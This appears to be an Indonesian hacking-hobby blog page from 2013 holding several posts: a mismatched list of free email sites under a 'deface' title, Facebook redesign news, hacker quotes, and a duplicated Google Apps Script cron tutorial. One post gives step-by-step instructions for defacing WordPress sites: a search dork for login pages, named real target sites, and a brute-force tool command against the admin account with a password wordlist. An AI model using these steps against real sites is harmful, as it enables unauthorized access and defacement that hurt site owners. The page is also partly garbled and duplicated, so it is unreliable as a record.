|
Selamat Datang Teman
Deface Dengan Lokomedia1 komentar Saturday, March 23, 2013
Deface Web Dengan lokomedia – Kali ini kami ingin ngasi tau cara Defaceweb . Dengan teknik LOKOMEDIA ..
|
| Nama Situs | Alamat Situs |
|---|---|
| Gmail | http://www.gmail.com/ |
| Yahoo | http://www.yahoo.com/ |
| Hotmail | http://www.live.com/ |
| In | http://www.in.com/ |
| Burnt Mail | http://burntmail.com/ |
| Ovi | http://www.ovi.com/ |
| Aol | http://www.aol.com/ |
| CCC E-mail | http://www.cheatcc.com/signup.html |
| Zzn | http://www.zzn.com/ |
| Code Hot Uk | http://www.codehot.co.uk/emailpage.htm |
| Cosmic Email | http://www.cosmicemail.com/ |
| Mail.com | http://www.mail.com/id-en/ |
| Dublin.ie | http://www.dublin.ie/email-features.htm |
| Hot Dak | http://www.hotdak.net/ |
| Icq Mail | http://www.icqmail.com/ |
| Hush Mail | http://www.hushmail.com/ |
| Gurlmail | http://www.gurlmail.com/ |
| Email Account | http://www.emailaccount.com/ |
| House Music | http://www.housemusic.com/ |
Cuma itu saja yang saya berikan beberapa alamat situs untuk membuat email gratis. Semoga berguna untuk anda semua. Terima kasih.
Cara Deface site Wordpress Menggunakan WP Brute Force
4 komentar Monday, March 18, 2013Pertama Download Bahan-Bahannya:
WPBruteforce
Dork: inurl:/wp-login.php
Yup, saatnya kita beraksi.. :)
Live Target: http://www.van-wieringen.nl
Pertama, Extract File yg didownload tadi di Directori C: sehingga posisi menajdi C:\WPBrute
Lalu buka comand dengan cara : Klik Start>Run>ketik cmd
Biasanya posisi default directories di Cmd : C:\User\User_Name>
Ubah posisi directori dgn cara: ketik cd.. trus enter!
ex:
C:\User\User_Name>cd..
C:\User>cd..
C:\>

Lalu setelah itu masukkan perintah C:\>cd WPBrute lalu tekan enter! Buka file dengan mengetik perintah: WPBorce.exe maka Akan muncul tampilan seperti gambar!
Lalu masukkan perintah: WPBforce.exe -url=http://www.tvbba.nl -user=admin -pass=wordlist.txt -threads=10
Lalu tekan enter!
Tunggu proses hingga selesai!
Langsung Login dah!
SUMBER: www.facebook.com/groups/imblackhatcoder/
Tampilan baru facebook 2013 sampai 2014
0 komentar Sunday, March 17, 2013
Facebook akhir benar-benar akan merubah desain website nya dengan yang terbaru, terakhir perubahan besar facebook terjadi akhir 2011 lalu, dimana facebook menerapkan Timeline.
Sebelumnya kita telah melihat banyak konsep tampilan facebook dari para designer, namun sepertinya desain tersebut tidak menarik minat Mark Zuckerberg.
Photo Profile Baru
Facebook mengumumkan hari kamis ini memberikan berita gembira yaitu perubahan tampilan dan nuansa baru.
‘News Feed’ terbaru merupakan perbaikan besar pertama dari fitur / layanan facebook sejak peluncuran Facebook Timeline diakhir tahun 2011.
“News Feed adalah salah satu hal yang paling penting yang kita bangun”, kata Mark Zuckerberg saat acara pers seperti diberitakan situs Mashable.
News Feed terbaru memiliki tiga komponen utama
- Gambar yang besar
- Multiple Feed
- Konsistensi Mobile
Berikut beberapa screenshot yang kami dapat dari beberapa sumber.
Mark Zuckerberg
Sharing Statistik
Tampilan Baru News Feed
Tampilan News Feed
Cara Baru melihat apa yang di share
Photo Profile Baru
Streaming Musik
Tampilan Berita/Status
Tampilan News Feed Facebook
Tampilan baru di mobile dan desktop
Video
Video Mark Zuckerberg saat mempresentasikan tampilan baru “News Feed” Facebook.
https://newsroom.fb.com/Photos-and-B-Roll/4372/A-New-Look-for-News-Feed-Live-Stream
https://newsroom.fb.com/Photos-and-B-Roll/4372/A-New-Look-for-News-Feed-Live-Stream
Video lain tentang tampilan baru facebook.
Waiting List
Jika anda tertarik dan ingin mendapatkan invite untuk melihat tampilan nya, silahkan gabung disini
https://www.facebook.com/about/newsfeed
https://www.facebook.com/about/newsfeed
Kita tunggu saja dalam waktu dekat bagaimana perubahan tampilan facebook tersebut.
Kata-kata Bijak Para Hacker Sebagai Bahan Inspirasi
1 komentar Thursday, March 14, 2013
Hacker sejati tidak setuju jika dikatakan bahwa dengan menerobos
sistem keamanan seseorang telah menjadi hacker, sama seperti jika
dikatakan bahwa mengontakan mobil membuat seseorang langsung menjadi
ahli mesin.
Saya hebat karena belajar, saya tahu karena membaca, saya mahir karena praktik ( try and error ). Trust me, Knowledge Is King.
Para dewa yang dipuja didunia hacker, yaitu mereka yang telah menulis program besar yang berkemampuan tinggi dan dibutuhkandimana-mana, lalu memberikan program itu secara cuma-cuma dan sekarang program itu telah dipakai setiap orang.
Hacker tidak bersedia menghabiskan waktu dengan orang-orang yang hanya bersikap seperti hacker, tapi hacker memuja keahlian - terutama keahlian dalam dunia hacking dan sekuritas, juga keahlian dibidang apapun.
Skill seorang hacker bukan dilihat dari besarnya perkataan, melainkan dilihat dari suatu hasil besar yang telah dibuatnya.
Seorang hacker harus siap dihack, Jika tidak siap dihack jangan jadi hacker.
Sikap hacker penting, tapi terlebih penting lagi keahlian. Sikap bukan pengganti keahlian, dan ada seperangkat keahlian menggunakan perangkat tools yang perlu anda kuasai sebelum orang bahkan bisa berfikir memanggil anda hacker. Trust me, Expertise Is Important.
Befikirlah sebagai seorang pemula, maka dunia ini akan terbuka bagimu.
Learn Security | Learn Programming | Use Linux | Debugging Program | Write a Code | Share to your Community. ( I Think It's The Way Of Hacker )
Jika memang membaca adalah hal yang paling membosankan dalam belajar, maka carilah seorang tutor. Trus me, Tutor will guide you to learn!
Hackerlah yang membuat sistem operasi Unix menjadi seperti sekarang, Hackerlah yang mengoperasikan Usenet, Hackerlah yang membuat World Wide Web berjalan. Jika anda bagian dari budaya ini, jika anda telah menyumbangkan sesuatu untuk budaya ini, dan rekan lain didalamnya mengenali anda sebagai seorang hacker, maka seorang hackerlah anda.
Lagu pula Unix-lah sistem operasi internet, Meski tentu bisa belajar menggunakan internet tanpa mengenal Unix, tapi anda tak akan mampu menjadi hacker internet tanpa mengenal Unix. Trust me, Use Unix, Unix Is Better.
Saya memang tidak pandai dibidang hacking, saya juga tidak pernah mendalami bidang hacking itu sendiri, tapi saya mendapatkannya dari saya ketika belajar sekuritas. Trust me, Secutiry Is Better.
Tidak seharusnya sumber daya ini diboroskan hanya untuk memikirkan kembali suatu persoalan dari dasar, Padahal ada begitu banyak masalah menarik baru lain didunia ini yang menanti. Trust me, Creative brains are a valuable resource and limited!
Bisa saja anda menjadi psikolog tanpa anda harus menjadi mahasiswa psikolog, seperti halnya menjadi programmer tanpa dia menjadi mahasiswa disuatu universitas. Itu bukan sekedar mimpi bagi kalian, semua bisa kalian dapat hanya dengan membaca. Trus me, Reading will make dreams come true!
Cara Membuat Cronjob Robot Facebook Dengan Google Drive
1 komentar Monday, March 11, 2013
Free Unlimited CRON scheduled jobs tasks scripts, NO limitations, FULL features, YOUR own free account.
Keuntungan dari Cronjob yang kita akan buat:
Fitur Cronjob yang kita buat:
Pertama buka Google Drive [drive.google.com]
Jika Anda belum login, silakan login dulu. Setelah itu, kita buat log cronjob nya dengan cara membuat Spreadsheet.

Setelah membuat spreadsheet, edit nama spreadsheet menjadi CronLog.
Copy URL yang ada di address bar spreadsheet, karena kita membutuhkan key nya.
Lihat URL, spreadsheet. Contoh: https://docs.google.com/spreadsheet/ccc?key=0Atr3j1nvzsd2ZuUJqU1JtbVVlFqdGRXYUxKSMUdLE#gid=0
Berarti Key nya: 0Atr3j1nvzsd2ZuUJqU1JtbVVlFqdGRXYUxKSMUdLE


Kedua, klik Menu Alat lalu pilih Pengelola skrip.

Buat script baru kalau belum ada
. Copy source code berikut dan paste di Kode.gs
Ganti KEY-SHEET dengan key spreadsheet Anda.
Sekarang adalah step terakhir dimana kita harus men-setup atau mengkonfigurasi frekuensi pemicu(triggers) untuk kapan dan berapa kali Cron akan dieksekusi.

Lihat gambar di bawah ini



Pilih Pemicu skrip saat ini...


Lalu klik No triggers set up. Click here to add one now


Lalu ganti From Spreadsheet di bagian Events menjadi Time-driven.



Setelah itu, waktu bisa diatur sesuai dengan yang kita inginkan. Lihat gambar dibawah ini.
Jika sudah di setting waktunya, tinggal klik Save
Jika Cron nya tidak mau di kasih log, tinggal buka Google Drive, klik Baru, pilih Lainnya, lalu pilih Skrip
Cara setting waktunya sama kaya cara kalau pake Log.
Keuntungan dari Cronjob yang kita akan buat:
- Setup sederhana dan interface mudah digunakan
- Cron ini memungkinkan pengguna untuk mengeksekusi atau menjalankan perintah/script apapun secara otomatis pada interval waktu yang ditetapkan pengguna
- Bekerja/berfungsi pada semuga jenis server hosting
- Cronjob Replacement, dapat memanggil script pada interval waktu yang ditetapkan sendiri
- 100% aman
- 100% gratis!
- Tidak diperlukan keterampilan dalam pemograman
- Cron tidak dibatasi
- Menyimpan hasil cron ke database
- dll.
Fitur Cronjob yang kita buat:
- Tidak perlu aktivasi dan verifikasi
- Tinggal mengcopy paste URL untuk menjalankan Cron
- Waktu dapat dijadwalkan setiap menit, setiap jam, setiap hari, setiap minggu, dll.
- Jadwal cron dapat diatur pada waktu tertentu, contoh: setiap jam 1 pm - 3 pm
- Pemberitahuan jika eksekusi cron berhasil
- Pemberitahuan instant melalui email jika cron gagal
- Script yang dapat di panggil: PHP, Python, Ruby On Rails, JSP, ASP, ASP.NET, PERL, dll.
- dll.
Pertama buka Google Drive [drive.google.com]
Jika Anda belum login, silakan login dulu. Setelah itu, kita buat log cronjob nya dengan cara membuat Spreadsheet.

Setelah membuat spreadsheet, edit nama spreadsheet menjadi CronLog.
Copy URL yang ada di address bar spreadsheet, karena kita membutuhkan key nya.
Lihat URL, spreadsheet. Contoh: https://docs.google.com/spreadsheet/ccc?key=0Atr3j1nvzsd2ZuUJqU1JtbVVlFqdGRXYUxKSMUdLE#gid=0
Berarti Key nya: 0Atr3j1nvzsd2ZuUJqU1JtbVVlFqdGRXYUxKSMUdLE
Kedua, klik Menu Alat lalu pilih Pengelola skrip.

Buat script baru kalau belum ada
. Copy source code berikut dan paste di Kode.gs
function cronExecute() { var url = "http://www.WEBSITEANDA.com/URL"; var options = { "method" : "get", "headers" : {'User-Agent' : 'Mozilla Firefox 14.0', 'Accept-Charset' : 'ISO-8859-1,utf-8;q=0.7,*;q=0.7' }, "payload" : "", "contentType" : "application/xml; charset=utf-8" }; var request_starttime = new Date(); // fetch the HTTP / HTTPS request and get the response var response = UrlFetchApp.fetch(url,options); var request_endtime = new Date(); // use any spreadsheet, use its key // var ss = SpreadsheetApp.openById("KEY-SHEET"); // use this script's default spreadsheet var ss = SpreadsheetApp.getActiveSpreadsheet(); // get the worksheet var sheet = ss.getSheets()[0]; // inserting values into the sheet sheet.insertRowBefore(1); var colValues = [[ request_starttime, request_endtime, response.getResponseCode(), response.getHeaders().toSource(), url, response.getContentText() ]]; sheet.getRange(1, 1, 1, 6).setValues(colValues); // if something is not working, use the Logger object/function (uncomment it and modify it) // Logger.log(ss.getSpreadsheetTimeZone()); // view the log details from VIEW -> LOGS // You can also RUN the script and view its Execution log // try this VIEW -> EXECUTION TRANSCRIPTS // Make sure you MODIFY and then RUN the script and // verify its working OK by looking at the spreadsheet contents // try this RUN -> CRONEXECUTE // check the spreadsheet contents // After its working OK, you should setup a TRIGGER to execute it as and when you want (frequency) // try this TRIGGERS -> ALL YOUR TRIGGERS }Ganti WEBSITEANDA.COM/URL dengan URL yang ingin di execute Cron.
Ganti KEY-SHEET dengan key spreadsheet Anda.
Sekarang adalah step terakhir dimana kita harus men-setup atau mengkonfigurasi frekuensi pemicu(triggers) untuk kapan dan berapa kali Cron akan dieksekusi.
Lihat gambar di bawah ini

Pilih Pemicu skrip saat ini...
Lalu klik No triggers set up. Click here to add one now

Lalu ganti From Spreadsheet di bagian Events menjadi Time-driven.

Setelah itu, waktu bisa diatur sesuai dengan yang kita inginkan. Lihat gambar dibawah ini.

Jika sudah di setting waktunya, tinggal klik Save
Jika Cron nya tidak mau di kasih log, tinggal buka Google Drive, klik Baru, pilih Lainnya, lalu pilih Skrip
function cronExecute() { var url = "http://DOMAINANDA.com/URL"; var options = { "method" : "get", "headers" : {'User-Agent' : 'Mozilla Firefox 14.0', 'Accept-Charset' : 'ISO-8859-1,utf-8;q=0.7,*;q=0.7' }, "payload" : "", "contentType" : "application/xml; charset=utf-8" }; var request_starttime = new Date(); // fetch the HTTP / HTTPS request and get the response var response = UrlFetchApp.fetch(url,options); var request_endtime = new Date(); }
Cara setting waktunya sama kaya cara kalau pake Log.
Subscribe to:
Comments (Atom)
Arsip Blog
Followers
Entri Populer
Blog Archive
-
▼
2013
(24)
-
▼
March
(7)
- Deface Dengan Lokomedia
- Kumpulan Situs Untuk Membuat Email Gratis
- Cara Deface site Wordpress Menggunakan WP Brute Force
- Tampilan baru facebook 2013 sampai 2014
- Kata-kata Bijak Para Hacker Sebagai Bahan Inspirasi
- Cara Membuat Cronjob Robot Facebook Dengan Google ...
- Chating Facebook dengan Huruf Unik/ Keren
-
▼
March
(7)